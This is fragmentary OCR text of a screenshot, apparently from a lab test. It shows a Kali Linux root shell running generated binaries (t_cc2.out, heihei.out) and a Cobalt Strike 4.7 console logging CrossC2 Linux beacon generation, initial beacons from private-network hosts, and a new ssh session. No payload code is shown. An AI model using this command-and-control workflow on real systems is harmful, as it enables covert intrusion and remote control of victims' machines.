 214 - Thunar
File Edit View Go Bookmarks Help
kali Desktop test 214 linux Ashro_linux-main
Places
Computer
kali
Desktop
Recent
Pictures
Videos
Downloads
Devices
File System
Network
linux genCrossC2.Linux heihei.out
root@kali: /home/kali/D
File Actions Edit View Help
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.139.133 netmask 255.255.255.0 broadcast 192.168.139.25
inet6 fe80::1783:3882:99bb:8771 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:af:55:96 txqueuelen 1000 (Ethernet)
RX packets 33892 bytes 29633244 (28.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20329 bytes 4373586 (4.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 375 bytes 76656 (74.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 375 bytes 76656 (74.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
the quieter you become, the mo
┌──(root㉿kali)-[/home/kali/Desktop/test/214]
└─# ./t_cc2.out
┌──(root㉿kali)-[/home/kali/Desktop/test/214]
└─# chmod +x heihei.out
┌──(root㉿kali)-[/home/kali/Desktop/test/214]
└─# ./heihei.out
┌──(root㉿kali)-[/home/kali/Desktop/test/214]
└─#
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) About
外网ip 内网ip 监听器 用户 计
192.168.139.140 192.168.0.105 kali zyjsu... ZY
192.168.139.133 192.168.139.133 linux root * kal
事件日志 X 监听器 X Beacon 192.168.0.105@1156 X
01/06 19:16:38 *** 123456 has joined.
01/06 20:05:04 *** initial beacon from zyjsuper@192.168.0.105 (Z
01/06 20:17:39 *** initial beacon from lenovo@192.168.0.101 (YJB
01/06 22:37:26 ***
01/06 22:37:26 *** /home/yjb/Desktop/Cobalt_Strike_4.7/genCrossC
./.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
01/06 22:49:57 ***
01/06 22:49:57 *** /home/yjb/Desktop/Cobalt_Strike_4.7/genCrossC
./.cobaltstrike.beacon_keys null Linux x64 heihei.out
01/06 22:50:44 *** new ssh session root *@192.168.139.133 (kali(